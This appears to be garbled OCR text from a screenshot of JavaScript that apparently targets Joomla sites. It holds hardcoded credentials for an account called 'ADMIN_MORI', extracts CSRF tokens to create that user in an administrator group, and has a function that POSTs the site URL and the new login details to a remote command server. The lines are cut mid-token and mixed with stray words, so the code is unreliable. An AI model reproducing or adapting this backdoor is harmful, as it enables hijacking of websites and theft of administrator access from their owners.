
REATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = TRU
{LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'MEMETKAAN43@P
P?OPTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTION EXTR
F\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME="([A-F0-9]{32})"\S+VALUE="1"/
++) {VAR M = HTML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTI
NT AND
00);RETURN /COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?
LOGIN-FORM"|COM_LOGIN|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCH
EDENTIALS: 'OMIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH
 = {LOGIN: DEF.LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.G
ER_LOGIN;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER
 PROFESSIONALS AND
P_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BASE) C2 =
ETURN U;}FUNCTION NOTIFYROUTER(ROUTER, U) {VAR FIELDS = {URL: LOC
U.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR PAYLOAD = NEW
(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS',HEADERS: { 'CONTENT-TY